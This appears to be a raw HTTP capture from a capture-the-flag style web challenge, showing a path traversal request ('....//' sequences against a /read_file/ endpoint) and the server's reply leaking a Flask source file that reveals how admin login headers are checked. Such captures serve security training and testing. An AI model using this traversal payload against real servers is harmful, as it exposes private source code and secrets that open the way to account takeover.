 GET
/read_file/?file=....//....//....//....//....//app/application/functions.py&.txt
HTTP/1.1
Host: 66.172.33.148:8008
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://66.172.33.148:8008/
X-Requested-With: XMLHttpRequest
Connection: close
HTTP/1.1 200 OK
Server: nginx/1.15.8
Date: Sun, 17 Nov 2019 19:33:53 GMT
Content-Type: text/x-python; charset=utf-8
Content-Length: 581
Connection: close
Last-Modified: Fri, 15 Nov 2019 13:24:27 GMT
Cache-Control: public, max-age=43200
Expires: Mon, 18 Nov 2019 07:33:53 GMT
ETag: "1573824267.0-581-3702986367"

from flask import request, abort
from functools import wraps
import traceback, os, hashlib
from config import *

def check_login(f):
    """
    Wraps routing functions that require a user to be logged in
    """
    @wraps(f)
    def wrapper(*args, **kwds):
        try:
            ah = request.headers.get('ah')

            if ah == hashlib.md5((Config.ADMIN_PASS +
Config.SECRET).encode("utf-8")).hexdigest():
                return f(*args, **kwds)
            else:
                return abort(403)

        except:
            return abort(403)

    return wrapper